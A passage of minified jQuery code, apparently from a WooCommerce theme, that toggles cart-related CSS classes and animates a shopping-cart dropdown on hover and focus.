r=jQuery("html");r.hasClass("html_visible_cart")||r.addClass("html_visible_cart")})),t.on("added_to_cart",(function(){jQuery(".adding-to-cart-loading").removeClass("adding-to-cart-loading").addClass("added-to-cart-check"),!1!==a&&a.hide()}))}function cart_improvement_functions(){jQuery(".product_type_downloadable, .product_type_virtual").addClass("product_type_simple"),jQuery(".woocommerce-tabs .tabs a").addClass("no-scroll"),jQuery(".single-product-main-image>.images a").attr("rel","product_images[grouped]")}function cart_dropdown_improvement(){var t=jQuery(".cart_dropdown"),e=t.find(".cart_dropdown_link"),a=t.find(".dropdown_widget").css({display:"none",opacity:0});e.on("focus",(function(){t.trigger("mouseenter")})).on("blur",(function(){t.trigger("mouseleave")})),t.on("mouseenter",(function(){const e=t.find(".widget_shopping_cart_content");jQuery.trim(e.html()).length&&a.css({display:"block"}).stop().animate({opacity:1})})).on("mouseleave",(function(){a.stop().animate({opacity:0},(function(){a.css({display:"none"})}))}))}